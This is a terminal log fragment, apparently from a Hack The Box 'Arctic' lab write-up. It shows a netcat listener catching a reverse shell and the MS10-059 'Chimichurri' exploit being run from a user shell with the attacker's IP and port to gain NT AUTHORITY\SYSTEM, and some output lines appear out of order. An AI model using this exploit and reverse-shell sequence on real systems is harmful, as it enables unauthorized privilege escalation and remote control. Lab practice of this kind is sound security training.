 └─$ ls
systeminfo
┌──(nate@kali-Dell)-[~/hackthebox/arctic/loot]
└─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.11]
51612
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All right
s reserved.
C:\Users\tolis>whoami
whoami
nt authority\system
C:\Users\tolis>
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichu
rri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Could not connect to C:\window
s\system32\cmd.exe<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\tolis>whoami
whoami
arctic\tolis
C:\Users\tolis>MS10-059.exe
MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <B
R>
C:\Users\tolis>MS10-059.exe 10.10.16.3 7777
MS10-059.exe 10.10.16.3 7777
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichu
rri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry val
ues...<BR>
C:\Users\tolis>